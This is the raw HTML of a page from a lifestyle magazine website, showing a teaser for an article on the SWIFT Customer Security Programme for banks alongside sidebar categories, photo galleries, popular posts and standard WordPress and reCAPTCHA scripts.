			<a class="post-thumbnail" href="https://stylemagzine.com/2021/06/10/swift-customer-security-programme-whats-in-it-for-the-banking-community/" aria-hidden="true" tabindex="-1">
				<img width="640" height="480" src="https://stylemagzine.com/wp-content/uploads/2021/06/SWIFT.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SWIFT Customer Security Programme – what’s in it for the banking community?" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/06/SWIFT.jpg 640w, https://stylemagzine.com/wp-content/uploads/2021/06/SWIFT-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                <a href="https://stylemagzine.com/2021/06/10/swift-customer-security-programme-whats-in-it-for-the-banking-community/">SWIFT Customer Security Programme – what’s in it for the banking community?</a>
            </h4>
        </header>
        <div class="entry-content">
            <p>SWIFT Customer Security Programme – what’s in it for the banking community? In recent years, cases of cybersecurity breaches have grown in both frequency and sophistication.  Of all the affected industries, the financial sector remains particularly vulnerable. According to a report by the Boston Consulting Group, banking and non-banking financial firms are 300 times more [&hellip;]</p>
        </div>
        <div class="entry-meta">
			                    </div>
    </div>
</article><!-- #post-831 -->
				</div>

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-831 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wgGaMwEgAiNXT8re8MgqZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769817755190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>